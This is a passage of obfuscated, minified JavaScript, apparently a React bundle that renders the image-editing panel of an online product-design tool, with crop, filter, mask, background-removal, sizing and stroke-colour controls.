_0x5a0afe['revertToOriginal']();}},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['yhXgr']}),'\x20',_0x5a0afe['language']['image']['original']),_0x2c771e['ErbyU'](0x1,_0x5a0afe['imageSettings']['is_white_removal'])&&_0x5a0afe['removeBackgroundStatus']&&!_0x5a0afe['svgStatus']&&_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x5a0afe['imageLoaderOnStage']?_0x2c771e['zWEld']:_0x2c771e['iCpYa']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['exXIG'],'id':'dropdownColorMenu','data-toggle':'dropdown','aria-haspopup':_0x2c771e['kkJTa'],'aria-expanded':_0x2c771e['nnAvy']},_0x2ff935['a']['createElement']('i',{'className':'nf\x20nf-broom'}),_0x5a0afe['language']['image']['removeColor']),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'dropdown-menu','aria-labelledby':_0x2c771e['GtwxI']},_0x2ff935['a']['createElement']('a',{'className':_0x2c771e['hRQuI'],'href':'#','onClick':function(){return _0x5a0afe['convertImage'](_0x5a0afe['intermediateFile'],_0x2c771e['tzZOq'],!0x1);}},_0x5a0afe['language']['image']['allWhite']),_0x2ff935['a']['createElement']('a',{'className':_0x2c771e['vZnpz']('dropdown-item',_0x5a0afe['isImageMagickEnabled']?'':_0x2c771e['aAXRC']),'href':'#','onClick':function(){return _0x5a0afe['convertImage'](_0x5a0afe['intermediateFile'],'outerWhite',!0x1);}},_0x5a0afe['language']['image']['outerWhite']),_0x2ff935['a']['createElement']('a',{'className':_0x2c771e['hRQuI'],'href':'#','onClick':function(){return _0x5a0afe['openView']('anyColor');}},_0x5a0afe['language']['image']['removeAnyColor']),(_0x2c771e['ErbyU'](null,_0x554d11=_0x5a0afe['globalSettings']['is_rembg'])||void 0x0===_0x554d11?void 0x0:_0x554d11['is_enabled'])&&_0x2ff935['a']['createElement']('a',{'className':_0x2c771e['hRQuI'],'href':'#','onClick':function(){return _0x5a0afe['convertImage'](_0x5a0afe['intermediateFile'],_0x2c771e['uhDup'],!0x1);}},_0x5a0afe['language']['image']['removeImage']))),(null===(_0x2a7e6e=_0x5a0afe['globalSettings']['is_rembg'])||_0x2c771e['KjXzq'](void 0x0,_0x2a7e6e)?void 0x0:_0x2a7e6e['is_enabled'])&&0x1!==_0x5a0afe['imageSettings']['is_white_removal']&&_0x5a0afe['removeBackgroundStatus']&&!_0x5a0afe['svgStatus']&&_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['NPKaY'],'onClick':function(){return _0x5a0afe['convertImage'](_0x5a0afe['intermediateFile'],'background',!0x1);}},_0x5a0afe['language']['image']['removeImage'])),_0x2ff935['a']['createElement'](_0x2c771e['JjgZC'],{'className':_0x2c771e['lZkQE']},_0x2ff935['a']['createElement'](_0x2c771e['CDHrS'],{'onLoad':_0x5a0afe['onImgLoad'],'src':_0x5a0afe['updatedFile'],'alt':''})),!_0x5a0afe['svgStatus']&&_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['MjuKF']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x5a0afe['imageLoaderOnStage']?_0x2c771e['dqPuV']:'btn\x20btn-default\x20bg-light\x20btn-sm','onClick':function(){return _0x5a0afe['openView'](_0x3325f2['RDGNl']);}},_0x2ff935['a']['createElement']('i',{'className':'nf\x20nf-crop'}),'\x20',_0x5a0afe['language']['main']['crop']),!_0x5a0afe['autoConvertStatus']&&_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x5a0afe['imageLoaderOnStage']?'btn\x20btn-default\x20bg-light\x20btn-sm\x20disabled':_0x2c771e['NPKaY'],'onClick':function(){return _0x5a0afe['openView'](_0x2c771e['oEtrU']);}},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['CqdXN']}),'\x20',_0x5a0afe['language']['main']['edit']))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['hKzmZ']},_0x2c771e['LGRjb'](_0x18c62c),_0x2c771e['TRVkQ'](_0x274675),_0x2c771e['QTXml'](_0x3055c4),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'upload-section-list'},_0x2ff935['a']['createElement']('div',{'className':'text-options\x20p-0\x20border-bottom-0'},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['qKHPo']},_0x2ff935['a']['createElement']('h6',{'className':_0x2c771e['akJIY']},_0x5a0afe['language']['main']['artSize'])),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['iwMTO']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'form-row'},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'col'},_0x2ff935['a']['createElement'](_0x2c771e['BTGfU'],{'type':_0x2c771e['NghEH'],'value':_0x5a0afe['displayElWidthVal'],'name':_0x2c771e['AjZNg'],'className':'form-control\x20form-control-sm','placeholder':_0x2c771e['HKVhq'],'pattern':'[0-9]+([\x5c.,][0-9]+)?','autoComplete':_0x2c771e['eWugp'],'onChange':function(_0x26cc6c){return _0x5a0afe['designDimensionChangeHandler'](_0x26cc6c,_0x3325f2['uqvaF']);},'onBlur':function(){return _0x5a0afe['onSizeInputBlur']('width');}})),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'aspect-ratio-lock'},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['XIAdC'](_0x2c771e['zxAjv'],_0x5a0afe['isAspectRatio']?'':_0x2c771e['OFuIU']),'onClick':function(){return _0x5a0afe['onToggleAspectRatio']();}})),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['VfASf']},_0x2ff935['a']['createElement'](_0x2c771e['BTGfU'],{'type':_0x2c771e['NghEH'],'value':_0x5a0afe['displayElHeightVal'],'name':_0x2c771e['oIeMs'],'className':_0x2c771e['PAzzY'],'placeholder':'Height','pattern':'[0-9]+([\x5c.,][0-9]+)?','autoComplete':_0x2c771e['eWugp'],'onChange':function(_0x32194b){return _0x5a0afe['designDimensionChangeHandler'](_0x32194b,_0x3325f2['KVZoG']);},'onBlur':function(){return _0x5a0afe['onSizeInputBlur'](_0x2c771e['oIeMs']);}})),_0x2ff935['a']['createElement']('div',{'className':'col-auto'},_0x2ff935['a']['createElement'](_0x2c771e['fSnBU'],{'className':_0x2c771e['hZFtE']},_0x5a0afe['language']['measurements'][_0x5a0afe['scaleUnit']]))))))),_0x5a0afe['globalSettings']['file_uploaded']['upload_tip']&&_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['LVWad']},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['RIRjr']}),_0x2ff935['a']['createElement'](_0x2c771e['lmTGE'],{'className':_0x2c771e['kffdb'],'dangerouslySetInnerHTML':{'__html':_0x5a0afe['language']['image']['imageUploadTip']}}))),_0x2c771e['bZrNy'](!0x0,_0x5a0afe['isMobileView'])&&_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['EYwgt']},_0x2c771e['ErbyU'](0x1,_0x5a0afe['imageSettings']['is_white_removal'])&&_0x5a0afe['removeBackgroundStatus']&&!_0x5a0afe['svgStatus']&&_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['kscVt']},_0x2ff935['a']['createElement']('h6',{'className':'sectitle\x20mt-3'},_0x2c771e['lovOV']),_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['MjuKF']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'btn\x20btn-default\x20bg-light','onClick':function(){return _0x5a0afe['convertImage'](_0x5a0afe['intermediateFile'],_0x3325f2['EIRAl'],!0x1);}},_0x5a0afe['language']['image']['allWhite']),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['wjhwu'],'onClick':function(){return _0x5a0afe['convertImage'](_0x5a0afe['selectedFile'],'outerWhite',!0x1);}},_0x5a0afe['language']['image']['outerWhite']),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['wjhwu'],'onClick':function(){return _0x5a0afe['openView'](_0x2c771e['YwrGO']);}},_0x2c771e['VbxvG']),(null===(_0x1bf169=_0x5a0afe['globalSettings']['is_rembg'])||_0x2c771e['KjXzq'](void 0x0,_0x1bf169)?void 0x0:_0x1bf169['is_enabled'])&&_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['wjhwu'],'onClick':function(){return _0x5a0afe['convertImage'](_0x5a0afe['intermediateFile'],'background',!0x1);}},_0x5a0afe['language']['image']['removeImage']))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['BCijm']},_0x2ff935['a']['createElement']('ul',{'className':'nav\x20nav-tabs','id':_0x2c771e['MaPrY'],'role':_0x2c771e['bGZxw']},_0x2ff935['a']['createElement']('li',{'className':'nav-item'},_0x2ff935['a']['createElement']('a',{'className':_0x2c771e['yaHxq'],'id':_0x2c771e['GqcWL'],'data-toggle':_0x2c771e['XaNrG'],'href':_0x2c771e['HPrRG'],'role':'tab','aria-controls':_0x2c771e['NMMjf'],'aria-selected':_0x2c771e['kkJTa']},_0x2c771e['oxcab'])),0x0!==_0x5a0afe['imageSettings']['image_effects']['is_image_filter']&&_0x2c771e['KpbWq'](_0x274675),_0x2c771e['dCpFB'](0x0,_0x5a0afe['imageSettings']['image_effects']['is_image_mask'])&&_0x2c771e['ZhPah'](_0x3055c4)),_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['rHmoM'](_0x2c771e['RaVTM'],_0x5a0afe['imageSettings']['is_auto_convert_image']&&_0x2c771e['eOMgI'](0x0,_0x5a0afe['imageSettings']['is_change_color'])?_0x2c771e['HAbDv']:''),'id':_0x2c771e['BSsgt']},_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['hukBn'],'id':_0x2c771e['NMMjf'],'role':'tabpanel','aria-labelledby':_0x2c771e['GqcWL']},_0x2c771e['iRyQv'](_0x18c62c)),_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['cUIyQ'],'id':'profile','role':_0x2c771e['MRTWe'],'aria-labelledby':_0x2c771e['mRuuZ']}),_0x2ff935['a']['createElement']('div',{'className':'tab-pane\x20fade','id':'contact','role':'tabpanel','aria-labelledby':_0x2c771e['ntekP']}))),_0x5a0afe['globalSettings']['file_uploaded']['upload_tip']&&_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'alert\x20alert-primary\x20small-txt\x20tip'},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['RIRjr']}),_0x2ff935['a']['createElement']('span',{'className':_0x2c771e['kffdb'],'dangerouslySetInnerHTML':{'__html':_0x5a0afe['language']['image']['imageUploadTip']}}))),(function(){if(_0x5a0afe['isEmbroideryLoader'])return _0x2ff935['a']['createElement']('div',{'className':_0x3325f2['yXoIx'],'style':{'width':'calc(100%\x20+\x206px)','backgroundColor':_0x3325f2['qFFol'],'justifyContent':_0x3325f2['ifPnZ'],'paddingTop':_0x3325f2['rbGQe'],'zIndex':'9'}},_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['QIcbD']},_0x2ff935['a']['createElement'](_0x3325f2['iWRRR'],{'version':'1.1','id':'L4','x':_0x3325f2['mSfKo'],'y':_0x3325f2['mSfKo'],'viewBox':_0x3325f2['lHhjr'],'enableBackground':'new\x200\x200\x200\x200'},_0x2ff935['a']['createElement'](_0x3325f2['QbQxZ'],{'fill':_0x3325f2['NhvJh'],'stroke':_0x3325f2['HtVvO'],'cx':'5','cy':'25','r':'5'},_0x2ff935['a']['createElement'](_0x3325f2['SgjjJ'],{'attributeName':_0x3325f2['MSjaJ'],'dur':'1s','values':_0x3325f2['KtGai'],'repeatCount':_0x3325f2['ZFvoU'],'begin':_0x3325f2['fLRQF']})),_0x2ff935['a']['createElement'](_0x3325f2['QbQxZ'],{'fill':_0x3325f2['NhvJh'],'stroke':_0x3325f2['HtVvO'],'cx':'25','cy':'25','r':'5'},_0x2ff935['a']['createElement']('animate',{'attributeName':_0x3325f2['MSjaJ'],'dur':'1s','values':_0x3325f2['KtGai'],'repeatCount':_0x3325f2['ZFvoU'],'begin':'0.2'})),_0x2ff935['a']['createElement'](_0x3325f2['QbQxZ'],{'fill':_0x3325f2['NhvJh'],'stroke':_0x3325f2['HtVvO'],'cx':'45','cy':'25','r':'5'},_0x2ff935['a']['createElement'](_0x3325f2['SgjjJ'],{'attributeName':'opacity','dur':'1s','values':_0x3325f2['KtGai'],'repeatCount':'indefinite','begin':_0x3325f2['RGhvc']})))),_0x2ff935['a']['createElement']('h3',{'className':_0x3325f2['KkTjw'],'style':{'textAlign':_0x3325f2['pdlQN'],'fontSize':_0x3325f2['pBZwH']}},_0x3325f2['oCFBb']),_0x2ff935['a']['createElement']('h4',{'className':'loader-text','style':{'textAlign':_0x3325f2['pdlQN']}},'Please\x20wait\x20while\x20we\x20are\x20preparing'));}())));},_0x16fc9d=_0x2c771e['QRWZg'](_0x31ae42,0x137),_0x541edc=_0x31ae42['n'](_0x16fc9d),_0x57a965=(_0x2c771e['kUSzc'](_0x31ae42,0x185),function(_0x40c237){var _0xaf35db={'oOVXz':_0x2c771e['zMNPH']};return _0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['eggOX'](_0x2c771e['zsLIo'],_0x40c237['activeView'])?'':'hidden'},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'element-controls-header\x20d-none\x20d-md-flex\x20d-lg-flex\x20d-xl-flex'},_0x2ff935['a']['createElement'](_0x2c771e['siEEH'],{'className':_0x2c771e['VxZYC'],'onClick':function(){return _0x40c237['openView'](_0x2c771e['zMNPH']);}},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'icon','title':_0x40c237['language']['main']['backToSection']},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['MZBrE']}))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['NghEH']},_0x40c237['language']['image']['cropImage']),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['hOeLs'],'title':_0x40c237['language']['main']['backToMain']},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['jxKfe']}))),_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['eTIxV']},_0x2ff935['a']['createElement'](_0x541edc['a'],{'src':_0x40c237['selectedFile'],'crop':_0x40c237['crop'],'onChange':function(_0x38fc3e){return _0x40c237['changeCropState'](_0x38fc3e);},'onImageLoaded':function(_0x41b4d6){return _0x40c237['onImageLoadEndState'](_0x41b4d6);},'keepSelection':_0x2c771e['kkJTa']})),_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['SlOco']},_0x2ff935['a']['createElement']('button',{'className':_0x2c771e['prfrr'],'onClick':function(){return _0x40c237['openView'](_0xaf35db['oOVXz']);}},_0x40c237['language']['main']['cancel']),_0x2ff935['a']['createElement'](_0x2c771e['qvyky'],{'className':_0x2c771e['rOjBv'],'onClick':function(){return _0x40c237['onCompleteCrop']();}},_0x40c237['language']['main']['done'])));}),_0x1b8c9f=function(_0x1308fb){var _0x28840c={'DaQCj':function(_0x2e58e9,_0x3885a0){return _0x2c771e['pNmKO'](_0x2e58e9,_0x3885a0);},'boyVg':_0x2c771e['vfDRw'],'YoXXE':'nav-item\x20active','Codio':'nav-item-label','AEEqp':function(_0x562b2f,_0x4aaf23){return _0x2c771e['eOMgI'](_0x562b2f,_0x4aaf23);},'qdviy':_0x2c771e['wuySE'],'dKWDV':_0x2c771e['CRNHH'],'jeMRl':'thumbView-elements\x20active','ohZdo':_0x2c771e['zXCFo'],'gFrLU':'imageWrap-box','lDdnt':function(_0xb39e5b,_0x4cbfc1){return _0x2c771e['CgizR'](_0xb39e5b,_0x4cbfc1);},'ukuCx':'preview_'};return _0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['VoruR']===_0x1308fb['activeView']?'':_0x2c771e['qutFy']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['euVpv']},_0x2ff935['a']['createElement']('section',{'className':_0x2c771e['VxZYC'],'onClick':function(){return _0x1308fb['cancelFilter']();}},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['TEyKm'],'title':_0x1308fb['language']['main']['backToSection']},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['MZBrE']}))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['NghEH']},_0x1308fb['language']['image']['filterImage']),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['hOeLs'],'title':_0x1308fb['language']['main']['backToMain']},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['jxKfe']}))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['WRdCP']},_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['wuySE'],'onClick':function(){return _0x1308fb['openView'](_0x2c771e['zMNPH']);}},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['LHIeK']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['CRNHH']},_0x2c771e['oxcab']))),_0x2c771e['mMzNc'](0x0,_0x1308fb['imageSettings']['image_effects']['is_image_filter'])&&(function(){if(!_0x1308fb['selectedElm']||_0x1308fb['isTemplateEdit']||_0x1308fb['selectedElm']&&_0x1308fb['selectedElm']['prefs']&&_0x1308fb['selectedElm']['prefs']['lock']&&_0x28840c['DaQCj'](!0x1,_0x1308fb['selectedElm']['prefs']['lock']['filter']))return _0x2ff935['a']['createElement'](_0x28840c['boyVg'],{'className':_0x28840c['YoXXE']},_0x2ff935['a']['createElement']('div',{'className':_0x28840c['Codio']},_0x2ff935['a']['createElement']('div',{'className':'label-title'},_0x1308fb['language']['image']['applyFilters'])));}()),_0x2c771e['fIcEl'](0x0,_0x1308fb['imageSettings']['image_effects']['is_image_mask'])&&(function(){if(!_0x1308fb['selectedElm']||_0x1308fb['isTemplateEdit']||_0x1308fb['selectedElm']&&_0x1308fb['selectedElm']['prefs']&&_0x1308fb['selectedElm']['prefs']['lock']&&_0x28840c['AEEqp'](!0x1,_0x1308fb['selectedElm']['prefs']['lock']['mask']))return _0x2ff935['a']['createElement'](_0x28840c['boyVg'],{'className':_0x28840c['qdviy'],'onClick':function(){return _0x1308fb['openMaskView']();}},_0x2ff935['a']['createElement'](_0x28840c['boyVg'],{'className':_0x28840c['Codio']},_0x2ff935['a']['createElement'](_0x28840c['boyVg'],{'className':_0x28840c['dKWDV']},_0x1308fb['language']['image']['applyMask'])));}())),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'thumbView\x20optionBox'},_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['PbkTa']},_0x1308fb['filterList']['map'](function(_0x3759b8){return _0x2ff935['a']['createElement']('div',{'key':_0x3759b8['type'],'className':_0x28840c['AEEqp'](_0x1308fb['filterInfo']['type'],_0x3759b8['type'])?_0x28840c['jeMRl']:'thumbView-elements'},_0x2ff935['a']['createElement'](_0x28840c['boyVg'],{'className':_0x28840c['ohZdo']},_0x2ff935['a']['createElement'](_0x28840c['boyVg'],{'className':_0x28840c['gFrLU'],'onClick':function(){return _0x1308fb['addFilterEffect'](_0x3759b8);},'id':_0x28840c['lDdnt'](_0x28840c['ukuCx'],_0x3759b8['type'])})));}))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'buttonGroup\x20d-flex\x20mt-3'},_0x2ff935['a']['createElement']('button',{'className':_0x2c771e['kWkpN'],'onClick':function(){return _0x1308fb['cancelFilter']();}},_0x1308fb['language']['main']['cancel']),_0x2ff935['a']['createElement']('button',{'className':'btn\x20btn-success\x20btn-sm\x20btn-block\x20m-0\x20ml-1','onClick':function(){return _0x1308fb['applyFilter']();}},_0x1308fb['language']['main']['done'])));},_0x5134d2=_0x2c771e['rCgbS'](_0x31ae42,0x313),_0x198566=_0x31ae42['n'](_0x5134d2),_0x532b55=_0x2c771e['eYjnJ'](_0x31ae42,0x84),_0x15799c=function(_0x4f0dc9){var _0x1b3ddf={'SMugx':function(_0x5c1c4c,_0xf99a29){return _0x2c771e['UBPrD'](_0x5c1c4c,_0xf99a29);},'Uunbx':_0x2c771e['vfDRw'],'HQhLl':'nav-item-label','lUKEk':'label-title','rlGVJ':function(_0x353be0,_0x87bb27){return _0x353be0!==_0x87bb27;},'rsgjL':function(_0x54742a,_0x1e475d){return _0x2c771e['KjXzq'](_0x54742a,_0x1e475d);},'XbTsf':_0x2c771e['WuXlo'],'laXED':'thumbView-elements','CLlkN':_0x2c771e['zXCFo'],'XGIvS':_0x2c771e['xvAWj'],'eijmd':_0x2c771e['yDXKd'],'zWhYs':_0x2c771e['XPTOv']};return _0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['eggOX']('mask',_0x4f0dc9['activeView'])?_0x2c771e['nfbQL']:_0x2c771e['axShB']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['euVpv']},_0x2ff935['a']['createElement'](_0x2c771e['siEEH'],{'className':'boxTitle\x20back-to-back','onClick':function(){return _0x4f0dc9['cancelMask']();}},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['TEyKm'],'title':_0x4f0dc9['language']['main']['backToSection']},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['MZBrE']}))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['NghEH']},_0x4f0dc9['language']['image']['maskImage'])),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'nav\x20nav-tabs-custom\x20d-flex\x20d-sm-flex\x20d-md-flex\x20d-lg-none\x20d-xl-none'},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['wuySE'],'onClick':function(){return _0x4f0dc9['openView'](_0x2c771e['zMNPH']);}},_0x2ff935['a']['createElement']('div',{'className':'nav-item-label'},_0x2ff935['a']['createElement']('div',{'className':'label-title'},_0x2c771e['oxcab']))),_0x2c771e['LDXpT'](0x0,_0x4f0dc9['imageSettings']['image_effects']['is_image_filter'])&&(function(){if(!_0x4f0dc9['selectedElm']||_0x4f0dc9['isTemplateEdit']||_0x4f0dc9['selectedElm']&&_0x4f0dc9['selectedElm']['prefs']&&_0x4f0dc9['selectedElm']['prefs']['lock']&&!0x1===_0x4f0dc9['selectedElm']['prefs']['lock']['filter'])return _0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['wuySE'],'onClick':function(){return _0x4f0dc9['openFilterView']();}},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['LHIeK']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'label-title'},_0x4f0dc9['language']['image']['applyFilters'])));}()),0x0!==_0x4f0dc9['imageSettings']['image_effects']['is_image_mask']&&(function(){if(!_0x4f0dc9['selectedElm']||_0x4f0dc9['isTemplateEdit']||_0x4f0dc9['selectedElm']&&_0x4f0dc9['selectedElm']['prefs']&&_0x4f0dc9['selectedElm']['prefs']['lock']&&_0x1b3ddf['SMugx'](!0x1,_0x4f0dc9['selectedElm']['prefs']['lock']['mask']))return _0x2ff935['a']['createElement'](_0x1b3ddf['Uunbx'],{'className':'nav-item\x20active'},_0x2ff935['a']['createElement']('div',{'className':_0x1b3ddf['HQhLl']},_0x2ff935['a']['createElement'](_0x1b3ddf['Uunbx'],{'className':_0x1b3ddf['lUKEk']},_0x4f0dc9['language']['image']['applyMask'])));}())),_0x4f0dc9['isMaskSettingActive']&&_0x4f0dc9['isMobileView']?_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['GCGJY']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'thumbView-wrap'},_0x4f0dc9['maskList']['map'](function(_0x513228){return _0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'key':_0x513228['xe_id'],'className':_0x2c771e['qfSwi'](void 0x0,_0x4f0dc9['maskInfo'])&&_0x2c771e['WWSjJ'](_0x4f0dc9['maskInfo']['xe_id'],_0x513228['xe_id'])?_0x2c771e['WuXlo']:'thumbView-elements'},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['zXCFo']},_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['xvAWj'],'onClick':function(){return _0x4f0dc9['addMakEffect'](_0x513228);},'id':_0x513228['xe_id']},_0x4f0dc9['renderMaskView'](_0x513228['mask_name'],_0x4f0dc9['updatedFile'],_0x513228['xe_id']))));}))):_0x2ff935['a']['createElement'](_0x1fa0ef['Fragment'],null,_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['zvJOr'](_0x4f0dc9['isMaskSettingActive']?_0x2c771e['Oelfe']:_0x2c771e['EaFSw'],_0x4f0dc9['isStrokeColor']?_0x2c771e['HAbDv']:'')},_0x2ff935['a']['createElement']('div',{'className':'thumbView-wrap'},_0x4f0dc9['maskList']['map'](function(_0x3f8390){return _0x2ff935['a']['createElement'](_0x1b3ddf['Uunbx'],{'key':_0x3f8390['xe_id'],'className':_0x1b3ddf['rlGVJ'](void 0x0,_0x4f0dc9['maskInfo'])&&_0x1b3ddf['rsgjL'](_0x4f0dc9['maskInfo']['xe_id'],_0x3f8390['xe_id'])?_0x1b3ddf['XbTsf']:_0x1b3ddf['laXED']},_0x2ff935['a']['createElement'](_0x1b3ddf['Uunbx'],{'className':_0x1b3ddf['CLlkN']},_0x2ff935['a']['createElement'](_0x1b3ddf['Uunbx'],{'className':_0x1b3ddf['XGIvS'],'onClick':function(){return _0x4f0dc9['addMakEffect'](_0x3f8390);},'id':_0x3f8390['xe_id']},_0x4f0dc9['renderMaskView'](_0x3f8390['mask_name'],_0x4f0dc9['updatedFile'],_0x3f8390['xe_id']))));}))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['ARcZA'],'style':{'margin':_0x2c771e['SAaHw'],'width':_0x2c771e['wsxiB']},'title':_0x2c771e['JzmQB'],'onClick':function(){return _0x4f0dc9['maskSettings']();}},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['eyhCP']}),'\x20',_0x4f0dc9['language']['main']['settings'])),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x4f0dc9['isMaskSettingActive']&&_0x2c771e['dCpFB'](void 0x0,_0x4f0dc9['maskInfo'])&&_0x4f0dc9['maskInfo']['xe_id']?'item-filters-options':_0x2c771e['cujbj']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x4f0dc9['isStrokeColor']?_0x2c771e['BSgBP']:'listView'},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['uShEr']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['cGvAe']},_0x2ff935['a']['createElement']('div',{'className':'text-options'},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['qKHPo']},_0x4f0dc9['language']['main']['strokeSize']),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'text-options-right'},_0x2ff935['a']['createElement'](_0x198566['a'],{'maxValue':0xa,'minValue':0x0,'value':_0x4f0dc9['selectStrokeValue'],'step':0x1,'onChange':function(_0x4341d4){return _0x4f0dc9['setSelectedStroke'](_0x4341d4);},'onChangeComplete':function(_0x327a2b){return console['log'](_0x327a2b);}}),_0x2ff935['a']['createElement'](_0x532b55['DebounceInput'],{'className':_0x2c771e['fCpSf'],'minLength':0x1,'value':_0x4f0dc9['selectStrokeValue']?_0x4f0dc9['selectStrokeValue']:'0','onChange':_0x4f0dc9['validateStrokeVal'],'pattern':_0x2c771e['YGWXN']})))),_0x4f0dc9['isShowColorOption']&&_0x2ff935['a']['createElement']('div',{'className':'listView-elements'},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['KbSEk']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'text-options-left'},_0x4f0dc9['language']['main']['strokeColor']),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['iwMTO']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['ofmui']},_0x2c771e['aLppc']('#',_0x4f0dc9['strokeColor'][0x0])?_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['NCbDb'],'onClick':function(){return _0x4f0dc9['colorSelected']();},'style':_0x2c771e['YavpT'](_0x2c771e['MTbDL'],_0x4f0dc9['strokeColor'])?{'backgroundImage':_0x2c771e['AogEF'](_0x2c771e['vZnpz'](_0x2c771e['jnbCL'],_0x4f0dc9['strokeColor']),')')}:{'backgroundImage':_0x2c771e['rHmoM'](_0x2c771e['jnbCL'],_0x4c80ec['a'])+')'}}):_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'color-swatch','onClick':function(){return 